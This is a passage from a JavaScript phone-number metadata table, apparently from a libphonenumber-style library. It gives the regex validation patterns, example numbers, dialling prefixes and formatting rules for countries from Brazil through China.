					'(?:30[03]\\d{3}|4(?:0(?:0\\d|20)|370))\\d{4}|300\\d{5}',
					,
					,
					,
					'40041234',
					,
					,
					[8, 10],
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BR',
				55,
				'00(?:1[245]|2[1-35]|31|4[13]|[56]5|99)',
				'0',
				,
				,
				'(?:0|90)(?:(1[245]|2[1-35]|31|4[13]|[56]5|99)(\\d{10,11}))?',
				'$2',
				,
				,
				[
					[
						,
						'(\\d{3,6})',
						'$1',
						['1(?:1[25-8]|2[357-9]|3[02-68]|4[12568]|5|6[0-8]|8[015]|9[0-47-9])|321|610'],
					],
					[, '(\\d{4})(\\d{4})', '$1-$2', ['300|4(?:0[02]|37)', '4(?:02|37)0|[34]00']],
					[, '(\\d{4})(\\d{4})', '$1-$2', ['[2-57]', '[2357]|4(?:[0-24-9]|3(?:[0-689]|7[1-9]))']],
					[, '(\\d{3})(\\d{2,3})(\\d{4})', '$1 $2 $3', ['(?:[358]|90)0'], '0$1'],
					[, '(\\d{5})(\\d{4})', '$1-$2', ['9']],
					[
						,
						'(\\d{2})(\\d{4})(\\d{4})',
						'$1 $2-$3',
						['(?:[14689][1-9]|2[12478]|3[1-578]|5[13-5]|7[13-579])[2-57]'],
						'($1)',
						'0 $CC ($1)',
					],
					[, '(\\d{2})(\\d{5})(\\d{4})', '$1 $2-$3', ['[16][1-9]|[2-57-9]'], '($1)', '0 $CC ($1)'],
				],
				[
					[, '(\\d{4})(\\d{4})', '$1-$2', ['300|4(?:0[02]|37)', '4(?:02|37)0|[34]00']],
					[, '(\\d{3})(\\d{2,3})(\\d{4})', '$1 $2 $3', ['(?:[358]|90)0'], '0$1'],
					[
						,
						'(\\d{2})(\\d{4})(\\d{4})',
						'$1 $2-$3',
						['(?:[14689][1-9]|2[12478]|3[1-578]|5[13-5]|7[13-579])[2-57]'],
						'($1)',
						'0 $CC ($1)',
					],
					[, '(\\d{2})(\\d{5})(\\d{4})', '$1 $2-$3', ['[16][1-9]|[2-57-9]'], '($1)', '0 $CC ($1)'],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '30(?:0\\d{5,7}|3\\d{7})|40(?:0\\d|20)\\d{4}|800\\d{6,7}', , , , , , , [8, 9, 10]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BS: [
				,
				[, , '(?:242|[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'242(?:3(?:02|[236][1-9]|4[0-24-9]|5[0-68]|7[347]|8[0-4]|9[2-467])|461|502|6(?:0[1-4]|12|2[013]|[45]0|7[67]|8[78]|9[89])|7(?:02|88))\\d{4}',
					,
					,
					,
					'2423456789',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'242(?:3(?:5[79]|7[56]|95)|4(?:[23][1-9]|4[1-35-9]|5[1-8]|6[2-8]|7\\d|81)|5(?:2[45]|3[35]|44|5[1-46-9]|65|77)|6[34]6|7(?:27|38)|8(?:0[1-9]|1[02-9]|2\\d|[89]9))\\d{4}',
					,
					,
					,
					'2423591234',
					,
					,
					,
					[7],
				],
				[, , '242300\\d{4}|8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456', , , , [7]],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'BS',
				1,
				'011',
				'1',
				,
				,
				'1|([3-8]\\d{6})$',
				'242$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'242',
				[, , , , , , , , , [-1]],
				[, , '242225\\d{4}', , , , '2422250123'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BT: [
				,
				[, , '[17]\\d{7}|[2-8]\\d{6}', , , , , , , [7, 8], [6]],
				[
					,
					,
					'(?:2[3-6]|[34][5-7]|5[236]|6[2-46]|7[246]|8[2-4])\\d{5}',
					,
					,
					,
					'2345678',
					,
					,
					[7],
					[6],
				],
				[, , '(?:1[67]|77)\\d{6}', , , , '17123456', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BT',
				975,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})', '$1 $2', ['[2-7]']],
					[, '(\\d)(\\d{3})(\\d{3})', '$1 $2 $3', ['[2-68]|7[246]']],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['1[67]|7']],
				],
				[
					[, '(\\d)(\\d{3})(\\d{3})', '$1 $2 $3', ['[2-68]|7[246]']],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['1[67]|7']],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BW: [
				,
				[, , '(?:0800|(?:[37]|800)\\d)\\d{6}|(?:[2-6]\\d|90)\\d{5}', , , , , , , [7, 8, 10]],
				[
					,
					,
					'(?:2(?:4[0-48]|6[0-24]|9[0578])|3(?:1[0-35-9]|55|[69]\\d|7[013])|4(?:6[03]|7[1267]|9[0-5])|5(?:3[03489]|4[0489]|7[1-47]|88|9[0-49])|6(?:2[1-35]|5[149]|8[067]))\\d{4}',
					,
					,
					,
					'2401234',
					,
					,
					[7],
				],
				[, , '(?:321|7(?:[1-7]\\d|8[01]))\\d{5}', , , , '71123456', , , [8]],
				[, , '(?:0800|800\\d)\\d{6}', , , , '0800012345', , , [10]],
				[, , '90\\d{5}', , , , '9012345', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '79(?:1(?:[01]\\d|2[0-7])|2[0-7]\\d)\\d{3}', , , , '79101234', , , [8]],
				'BW',
				267,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{5})', '$1 $2', ['90']],
					[, '(\\d{3})(\\d{4})', '$1 $2', ['[24-6]|3[15-79]']],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['[37]']],
					[, '(\\d{4})(\\d{3})(\\d{3})', '$1 $2 $3', ['0']],
					[, '(\\d{3})(\\d{4})(\\d{3})', '$1 $2 $3', ['8']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BY: [
				,
				[
					,
					,
					'(?:[12]\\d|33|44|902)\\d{7}|8(?:0[0-79]\\d{5,7}|[1-7]\\d{9})|8(?:1[0-489]|[5-79]\\d)\\d{7}|8[1-79]\\d{6,7}|8[0-79]\\d{5}|8\\d{5}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9, 10, 11],
					[5],
				],
				[
					,
					,
					'(?:1(?:5(?:1[1-5]|[24]\\d|6[2-4]|9[1-7])|6(?:[235]\\d|4[1-7])|7\\d\\d)|2(?:1(?:[246]\\d|3[0-35-9]|5[1-9])|2(?:[235]\\d|4[0-8])|3(?:[26]\\d|3[02-79]|4[024-7]|5[03-7])))\\d{5}',
					,
					,
					,
					'152450911',
					,
					,
					[9],
					[5, 6, 7],
				],
				[, , '(?:2(?:5[5-79]|9[1-9])|(?:33|44)\\d)\\d{6}', , , , '294911911', , , [9]],
				[, , '800\\d{3,7}|8(?:0[13]|20\\d)\\d{7}', , , , '8011234567'],
				[, , '(?:810|902)\\d{7}', , , , '9021234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '249\\d{6}', , , , '249123456', , , [9]],
				'BY',
				375,
				'810',
				'8',
				,
				,
				'0|80?',
				,
				'8~10',
				,
				[
					[, '(\\d{3})(\\d{3})', '$1 $2', ['800'], '8 $1'],
					[, '(\\d{3})(\\d{2})(\\d{2,4})', '$1 $2 $3', ['800'], '8 $1'],
					[
						,
						'(\\d{4})(\\d{2})(\\d{3})',
						'$1 $2-$3',
						[
							'1(?:5[169]|6[3-5]|7[179])|2(?:1[35]|2[34]|3[3-5])',
							'1(?:5[169]|6(?:3[1-3]|4|5[125])|7(?:1[3-9]|7[0-24-6]|9[2-7]))|2(?:1[35]|2[34]|3[3-5])',
						],
						'8 0$1',
					],
					[
						,
						'(\\d{3})(\\d{2})(\\d{2})(\\d{2})',
						'$1 $2-$3-$4',
						['1(?:[56]|7[467])|2[1-3]'],
						'8 0$1',
					],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2-$3-$4', ['[1-4]'], '8 0$1'],
					[, '(\\d{3})(\\d{3,4})(\\d{4})', '$1 $2 $3', ['[89]'], '8 $1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '800\\d{3,7}|(?:8(?:0[13]|10|20\\d)|902)\\d{7}'],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BZ: [
				,
				[, , '(?:0800\\d|[2-8])\\d{6}', , , , , , , [7, 11]],
				[
					,
					,
					'(?:2(?:[02]\\d|36|[68]0)|[3-58](?:[02]\\d|[68]0)|7(?:[02]\\d|32|[68]0))\\d{4}',
					,
					,
					,
					'2221234',
					,
					,
					[7],
				],
				[, , '6[0-35-7]\\d{5}', , , , '6221234', , , [7]],
				[, , '0800\\d{7}', , , , '08001234123', , , [11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BZ',
				501,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1-$2', ['[2-8]']],
					[, '(\\d)(\\d{3})(\\d{4})(\\d{3})', '$1-$2-$3-$4', ['0']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CA: [
				,
				[, , '(?:[2-8]\\d|90)\\d{8}|3\\d{6}', , , , , , , [7, 10]],
				[
					,
					,
					'(?:2(?:04|[23]6|[48]9|50|63)|3(?:06|43|6[578])|4(?:03|1[68]|3[178]|50|68|74)|5(?:06|1[49]|48|79|8[147])|6(?:04|13|39|47|72)|7(?:0[59]|78|8[02])|8(?:[06]7|19|25|73)|90[25])[2-9]\\d{6}',
					,
					,
					,
					'5062345678',
					,
					,
					[10],
					[7],
				],
				[
					,
					,
					'(?:2(?:04|[23]6|[48]9|50|63)|3(?:06|43|6[578])|4(?:03|1[68]|3[178]|50|68|74)|5(?:06|1[49]|48|79|8[147])|6(?:04|13|39|47|72)|7(?:0[59]|78|8[02])|8(?:[06]7|19|25|73)|90[25])[2-9]\\d{6}',
					,
					,
					,
					'5062345678',
					,
					,
					[10],
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456', , , [10]],
				[, , '900[2-9]\\d{6}', , , , '9002123456', , , [10]],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|(?:5(?:00|2[125-7]|33|44|66|77|88)|622)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
					,
					,
					[10],
				],
				[, , '600[2-9]\\d{6}', , , , '6002012345', , , [10]],
				'CA',
				1,
				'011',
				'1',
				,
				,
				'1',
				,
				,
				1,
				,
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '310\\d{4}', , , , '3101234', , , [7]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CC: [
				,
				[
					,
					,
					'1(?:[0-79]\\d{8}(?:\\d{2})?|8[0-24-9]\\d{7})|[148]\\d{8}|1\\d{5,7}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9, 10, 12],
				],
				[
					,
					,
					'8(?:51(?:0(?:02|31|60|89)|1(?:18|76)|223)|91(?:0(?:1[0-2]|29)|1(?:[28]2|50|79)|2(?:10|64)|3(?:[06]8|22)|4[29]8|62\\d|70[23]|959))\\d{3}',
					,
					,
					,
					'891621234',
					,
					,
					[9],
					[8],
				],
				[
					,
					,
					'4(?:83[0-38]|93[0-6])\\d{5}|4(?:[0-3]\\d|4[047-9]|5[0-25-9]|6[06-9]|7[02-9]|8[0-24-9]|9[0-27-9])\\d{6}',
					,
					,
					,
					'412345678',
					,
					,
					[9],
				],
				[, , '180(?:0\\d{3}|2)\\d{3}', , , , '1800123456', , , [7, 10]],
				[, , '190[0-26]\\d{6}', , , , '1900123456', , , [10]],
				[
					,
					,
					'13(?:00\\d{6}(?:\\d{2})?|45[0-4]\\d{3})|13\\d{4}',
					,
					,
					,
					'1300123456',
					,
					,
					[6, 8, 10, 12],
				],
				[, , , , , , , , , [-1]],
				[, , '14(?:5(?:1[0458]|[23][458])|71\\d)\\d{4}', , , , '147101234', , , [9]],
				'CC',
				61,
				'001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011',
				'0',
				,
				,
				'0|([59]\\d{7})$',
				'8$1',
				'0011',
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CD: [
				,
				[, , '[189]\\d{8}|[1-68]\\d{6}', , , , , , , [7, 9]],
				[, , '12\\d{7}|[1-6]\\d{6}', , , , '1234567'],
				[, , '88\\d{5}|(?:8[0-59]|9[017-9])\\d{7}', , , , '991234567'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'CD',
				243,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{3})', '$1 $2 $3', ['88'], '0$1'],
					[, '(\\d{2})(\\d{5})', '$1 $2', ['[1-6]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['1'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[89]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CF: [
				,
				[, , '(?:[27]\\d{3}|8776)\\d{4}', , , , , , , [8]],
				[, , '2[12]\\d{6}', , , , '21612345'],
				[, , '7[02457]\\d{6}', , , , '70012345'],
				[, , , , , , , , , [-1]],
				[, , '8776\\d{4}', , , , '87761234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'CF',
				236,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[278]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CG: [
				,
				[, , '222\\d{6}|(?:0\\d|80)\\d{7}', , , , , , , [9]],
				[, , '222[1-589]\\d{5}', , , , '222123456'],
				[
					,
					,
					'026(?:1[0-5]|6[6-9])\\d{4}|0(?:[14-6]\\d\\d|2(?:40|5[5-8]|6[07-9]))\\d{5}',
					,
					,
					,
					'061234567',
				],
				[, , , , , , , , , [-1]],
				[, , '80(?:0\\d\\d|120)\\d{4}', , , , '800123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'CG',
				242,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['8']],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[02]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CH: [
				,
				[, , '8\\d{11}|[2-9]\\d{8}', , , , , , , [9, 12]],
				[, , '(?:2[12467]|3[1-4]|4[134]|5[256]|6[12]|[7-9]1)\\d{7}', , , , '212345678', , , [9]],
				[, , '7[35-9]\\d{7}', , , , '781234567', , , [9]],
				[, , '800\\d{6}', , , , '800123456', , , [9]],
				[, , '90[016]\\d{6}', , , , '900123456', , , [9]],
				[, , '84[0248]\\d{6}', , , , '840123456', , , [9]],
				[, , '878\\d{6}', , , , '878123456', , , [9]],
				[, , , , , , , , , [-1]],
				'CH',
				41,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['8[047]|90'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[2-79]|81'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4 $5', ['8'], '0$1'],
				],
				,
				[, , '74[0248]\\d{6}', , , , '740123456', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '5[18]\\d{7}', , , , '581234567', , , [9]],
				,
				,
				[, , '860\\d{9}', , , , '860123456789', , , [12]],
			],
			CI: [
				,
				[, , '[02]\\d{9}', , , , , , , [10]],
				[
					,
					,
					'2(?:[15]\\d{3}|7(?:2(?:0[23]|1[2357]|[23][45]|4[3-5])|3(?:06|1[69]|[2-6]7)))\\d{5}',
					,
					,
					,
					'2123456789',
				],
				[, , '0704[0-7]\\d{5}|0(?:[15]\\d\\d|7(?:0[0-37-9]|[4-9][7-9]))\\d{6}', , , , '0123456789'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'CI',
				225,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d)(\\d{5})', '$1 $2 $3 $4', ['2']],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{4})', '$1 $2 $3 $4', ['0']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CK: [
				,
				[, , '[2-578]\\d{4}', , , , , , , [5]],
				[, , '(?:2\\d|3[13-7]|4[1-5])\\d{3}', , , , '21234'],
				[, , '[578]\\d{4}', , , , '71234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'CK',
				682,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{3})', '$1 $2', ['[2-578]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CL: [
				,
				[, , '12300\\d{6}|6\\d{9,10}|[2-9]\\d{8}', , , , , , , [9, 10, 11]],
				[
					,
					,
					'2(?:1982[0-6]|3314[05-9])\\d{3}|(?:2(?:1(?:160|962)|3(?:2\\d\\d|3(?:[0346]\\d|1[0-35-9]|2[1-9]|5[0-24-9]|7[0-3])|600)|646[59])|80[1-9]\\d\\d|9(?:3(?:[0-57-9]\\d\\d|6(?:0[02-9]|[1-9]\\d))|6(?:[0-8]\\d\\d|9(?:[02-79]\\d|1[05-9]))|7[1-9]\\d\\d|9(?:[03-9]\\d\\d|1(?:[0235-9]\\d|4[0-24-9])|2(?:[0-79]\\d|8[0-46-9]))))\\d{4}|(?:22|3[2-5]|[47][1-35]|5[1-3578]|6[13-57]|8[1-9]|9[2458])\\d{7}',
					,
					,
					,
					'221234567',
					,
					,
					[9],
				],
				[
					,
					,
					'2(?:1982[0-6]|3314[05-9])\\d{3}|(?:2(?:1(?:160|962)|3(?:2\\d\\d|3(?:[0346]\\d|1[0-35-9]|2[1-9]|5[0-24-9]|7[0-3])|600)|646[59])|80[1-9]\\d\\d|9(?:3(?:[0-57-9]\\d\\d|6(?:0[02-9]|[1-9]\\d))|6(?:[0-8]\\d\\d|9(?:[02-79]\\d|1[05-9]))|7[1-9]\\d\\d|9(?:[03-9]\\d\\d|1(?:[0235-9]\\d|4[0-24-9])|2(?:[0-79]\\d|8[0-46-9]))))\\d{4}|(?:22|3[2-5]|[47][1-35]|5[1-3578]|6[13-57]|8[1-9]|9[2458])\\d{7}',
					,
					,
					,
					'221234567',
					,
					,
					[9],
				],
				[, , '(?:123|8)00\\d{6}', , , , '800123456', , , [9, 11]],
				[, , , , , , , , , [-1]],
				[, , '600\\d{7,8}', , , , '6001234567', , , [10, 11]],
				[, , , , , , , , , [-1]],
				[, , '44\\d{7}', , , , '441234567', , , [9]],
				'CL',
				56,
				'(?:0|1(?:1[0-69]|2[02-5]|5[13-58]|69|7[0167]|8[018]))0',
				,
				,
				,
				,
				,
				,
				1,
				[
					[, '(\\d{4})', '$1', ['1(?:[03-589]|21)|[29]0|78']],
					[, '(\\d{5})(\\d{4})', '$1 $2', ['219', '2196'], '($1)'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['44']],
					[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['2[1-36]'], '($1)'],
					[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['9[2-9]']],
					[
						,
						'(\\d{2})(\\d{3})(\\d{4})',
						'$1 $2 $3',
						['3[2-5]|[47]|5[1-3578]|6[13-57]|8(?:0[1-9]|[1-9])'],
						'($1)',
					],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['60|8']],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['1']],
					[, '(\\d{3})(\\d{3})(\\d{2})(\\d{3})', '$1 $2 $3 $4', ['60']],
				],
				[
					[, '(\\d{5})(\\d{4})', '$1 $2', ['219', '2196'], '($1)'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['44']],
					[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['2[1-36]'], '($1)'],
					[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['9[2-9]']],
					[
						,
						'(\\d{2})(\\d{3})(\\d{4})',
						'$1 $2 $3',
						['3[2-5]|[47]|5[1-3578]|6[13-57]|8(?:0[1-9]|[1-9])'],
						'($1)',
					],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['60|8']],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['1']],
					[, '(\\d{3})(\\d{3})(\\d{2})(\\d{3})', '$1 $2 $3 $4', ['60']],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '600\\d{7,8}', , , , , , , [10, 11]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CM: [
				,
				[, , '[26]\\d{8}|88\\d{6,7}', , , , , , , [8, 9]],
				[, , '2(?:22|33)\\d{6}', , , , '222123456', , , [9]],
				[, , '(?:24[23]|6[25-9]\\d)\\d{6}', , , , '671234567', , , [9]],
				[, , '88\\d{6,7}', , , , '88012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'CM',
				237,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['88']],
					[, '(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4 $5', ['[26]|88']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CN: [
				,
				[
					,
					,
					'1[127]\\d{8,9}|2\\d{9}(?:\\d{2})?|[12]\\d{6,7}|86\\d{6}|(?:1[03-689]\\d|6)\\d{7,9}|(?:[3-579]\\d|8[0-57-9])\\d{6,9}',
					,
					,
					,
					,
					,
					,
					[7, 8, 9, 10, 11, 12],
					[5, 6],
				],
				[
					,
					,
					'(?:10(?:[02-79]\\d\\d|[18](?:0[1-9]|[1-9]\\d))|21(?:[18](?:0[1-9]|[1-9]\\d)|[2-79]\\d\\d))\\d{5}|(?:43[35]|754)\\d{7,8}|8(?:078\\d{7}|51\\d{7,8})|(?:10|(?:2|85)1|43[35]|754)(?:100\\d\\d|95\\d{3,4})|(?:2[02-57-9]|3(?:11|7[179])|4(?:[15]1|3[12])|5(?:1\\d|2[37]|3[12]|51|7[13-79]|9[15])|7(?:[39]1|5[57]|6[09])|8(?:71|98))(?:[02-8]\\d{7}|1(?:0(?:0\\d\\d(?:\\d{3})?|[1-9]\\d{5})|[1-9]\\d{6})|9(?:[0-46-9]\\d{6}|5\\d{3}(?:\\d(?:\\d{2})?)?))|(?:3(?:1[02-9]|35|49|5\\d|7[02-68]|9[1-68])|4(?:1[02-9]|2[179]|3[46-9]|5[2-9]|6[47-9]|7\\d|8[23])|5(?:3[03-9]|4[36]|5[02-9]|6[1-46]|7[028]|80|9[2-46-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[17]\\d|2[248]|3[04-9]|4[3-6]|5[0-3689]|6[2368]|9[02-9])|8(?:1[236-8]|2[5-7]|3\\d|5[2-9]|7[02-9]|8[36-8]|9[1-7])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:[02-8]\\d{6}|1(?:0(?:0\\d\\d(?:\\d{2})?|[1-9]\\d{4})|[1-9]\\d{5})|9(?:[0-46-9]\\d{5}|5\\d{3,5}))',
					,
					,
					,
					'1012345678',
					,
					,
					[7, 8, 9, 10, 11],
					[5, 6],
				],
				[
					,
					,
					'1740[0-5]\\d{6}|1(?:[38]\\d|4[57]|[59][0-35-9]|6[25-7]|7[0-35-8])\\d{8}',
					,
					,
					,
					'13123456789',
					,
					,
					[11],
				],
				[, , '(?:(?:10|21)8|8)00\\d{7}', , , , '8001234567', , , [10, 12]],
				[, , '16[08]\\d{5}', , , , '16812345', , , [8]],
				[
					,
					,
					'400\\d{7}|950\\d{7,8}|(?:10|2[0-57-9]|3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))96\\d{3,4}',
					,
					,
					,
					'4001234567',
					,
					,
					[7, 8, 9, 10, 11],
					[5, 6],
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'CN',
				86,
				'00|1(?:[12]\\d|79)\\d\\d00',
				'0',
				,
				,
				'0|(1(?:[12]\\d|79)\\d\\d)',
				,
				'00',
				,
				[
					[, '(\\d{5,6})', '$1', ['96']],
					[
						,
						'(\\d{2})(\\d{5,6})',
						'$1 $2',
						[
							'(?:10|2[0-57-9])[19]',
							'(?:10|2[0-57-9])(?:10|9[56])',
							'(?:10|2[0-57-9])(?:100|9[56])',
						],
						'0$1',
						'$CC $1',
					],
					[
						,
						'(\\d{3})(\\d{4})',
						'$1 $2',
						[
							'[1-9]',
							'1[1-9]|26|[3-9]|(?:10|2[0-57-9])(?:[0-8]|9[0-47-9])',
							'1[1-9]|26|[3-9]|(?:10|2[0-57-9])(?:[02-8]|1(?:0[1-9]|[1-9])|9[0-47-9])',
						],
					],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['16[08]']],
					[
						,
						'(\\d{3})(\\d{5,6})',
						'$1 $2',
						[
							'3(?:[157]|35|49|9[1-68])|4(?:[17]|2[179]|6[47-9]|8[23])|5(?:[1357]|2[37]|4[36]|6[1-46]|80)|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]|4[13]|5[1-5])|(?:4[35]|59|85)[1-9]',
